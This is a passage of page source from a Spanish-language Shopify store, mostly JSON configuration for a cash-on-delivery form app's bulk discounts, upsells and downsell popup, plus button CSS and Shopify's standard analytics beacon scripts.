1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767143834140,"type":"quantity-offer","isActive":true,"name":"Pulidor de Pies","pIds":["10309103386926"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767324651302,"type":"quantity-offer","isActive":true,"name":"Anillo Feng Shui","pIds":["10327859691822"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767399982655,"type":"quantity-offer","isActive":true,"name":"Parches Ojeras","pIds":["10309506203950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767664006948,"type":"quantity-offer","isActive":true,"name":"Adaptador Android Auto Cardplay","pIds":["10337985560878"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767751165904,"type":"quantity-offer","isActive":true,"name":"Rollo Adhesivo Ventana","pIds":["10338297217326"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 36% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 36% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1767843463839,"type":"quantity-offer","isActive":true,"name":"Magnesio","pIds":["10339143188782"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768021714974,"type":"quantity-offer","isActive":true,"name":"Compresor","pIds":["10309101257006"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768021890748,"type":"quantity-offer","isActive":true,"name":"GPS Auto","pIds":["10309096472878"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768255005368,"type":"quantity-offer","isActive":true,"name":"Max Guante","pIds":["10343425802542"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 4 unidades con un 44% de descuento!","qty":4,"ds":{"t":"fixed","v":3797000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768272666558,"type":"quantity-offer","isActive":true,"name":"Extractor Abolladuras","pIds":["10309096636718"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 4 unidades con un 44% de descuento!","qty":4,"ds":{"t":"fixed","v":3797000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768324050440,"type":"quantity-offer","isActive":true,"name":"Láminas Quita Pelos","pIds":["10342942769454"],"offers":[{"pos":0,"title":"Compra 30 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 60 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 90 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768442224861,"type":"quantity-offer","isActive":true,"name":"Espejo Maquillaje","pIds":["10344108589358"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768510803960,"type":"quantity-offer","isActive":true,"name":"Pestañas Magneticas Nuevas","pIds":["10344550367534"],"offers":[{"pos":0,"title":"Compra 1 set","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Incluye 2 pares para cada ojo","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 sets con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Incluye 4 pares para cada ojo 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 sets con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Incluye 6 pares para cada ojo 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768616582202,"type":"quantity-offer","isActive":true,"name":"Nueva Depiladora 2 en 1","pIds":["10345275818286"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768879923920,"type":"quantity-offer","isActive":true,"name":"Pack 3 colgadores","pIds":["10348721209646"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":899000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1768959536529,"type":"quantity-offer","isActive":true,"name":"Pack 3 limpiadores de olla","pIds":["10348980371758"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Pack Bomba Al Vacio Para Ropa + Bolsa","id":1741060004434,"prods":["9737510682926"],"title":"Bolsa 80x110cm","price":299000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(247, 233, 249)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(143, 27, 214, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9739029348654","imgUrl":"","connV":"49867206623534","connDisc":0},{"name":"Pack Bomba Al Vacio Para Ropa + Bolsa (copia)","id":1741060376098,"prods":["9737510682926"],"title":"Bolsa 68x98cm","price":199000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgb(247, 233, 249)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(143, 27, 214, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9739040784686","imgUrl":"","connV":"49867231822126","connDisc":0},{"name":"Clavos","id":1749101530375,"prods":["9830223315246"],"title":"Set de 100 Clavos","price":1199000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(249, 237, 255, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(130, 0, 191, 1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"9836716261678","imgUrl":"https://cdn.shopify.com/s/files/1/0848/5601/3102/files/1724341175clavo1.webp?v=1749101401","connV":"50533506089262","connDisc":0},{"name":"Bloques magneticos","id":1765275736897,"prods":["9767286178094"],"title":"Pack de 28 bloques adicionales","price":999000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(249, 237, 255, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(130, 0, 191, 1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"10203410104622","imgUrl":"https://cdn.shopify.com/s/files/1/0848/5601/3102/files/1740071245Captura_20de_20pantalla_202025-02-20_20091324.png?v=1765275674","connV":"51411910328622","connDisc":1500000}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1702748562370,"isActive":true,"name":"Nuevo downsell","prods":"all","minCl":"1","title":"¡Espera! 🤚","titleC":"rgba(0,0,0,1)","subt":"iSi aún no te decides por la compra, tenemos una oferta especial para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"Esta es la ÚLTIMA OPORTUNIDAD de obtener tu producto a un precio increíble.","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500},"disForDisc":true,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"shake","icT":"cart2","bgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No me gustan los descuentos","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_no_decimals}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bfaf8-8a80-718e-931e-de4a2826c286/releasit-cod-form-357/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bfaf8-8a80-718e-931e-de4a2826c286/releasit-cod-form-357/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bfaf8-8a80-718e-931e-de4a2826c286/releasit-cod-form-357/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bfaf8-8a80-718e-931e-de4a2826c286/releasit-cod-form-357/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b3f8c-4deb-7edd-a77f-1462a1c4ebfc/protector-2/assets/protector.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84856013102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 